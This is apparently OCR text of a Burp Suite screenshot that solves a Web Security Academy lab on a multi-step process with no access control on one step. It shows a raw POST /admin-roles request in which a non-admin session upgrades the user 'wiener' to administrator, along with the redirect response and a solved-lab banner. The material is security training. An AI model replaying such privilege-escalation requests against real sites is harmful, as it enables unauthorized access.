 Logger Organizer Extensions Learn
24 × 25 × 26 × +
Send Cancel < > Follow redirection Target: https://0a49000f041932d782103340000300ce.web-s... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host:
0a49000f041932d782103340000300ce.web-security-academ
y.net
3 Cookie: session=Uq3x1wrFQOqdE95IDHQjrk8tND5oIgLG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Length: 45
15
16 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes
A non-admin user could trigger the endpoint
that changed roles and assign themself
higher permissions
? Search 0 highlights
? Search 0 highlights
https://0a49000f041932d782103340000300ce.web-securi
808
Web Security
Academy
Multi-step process with no access control on one
step
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Admin interface only available if logged in as an administrator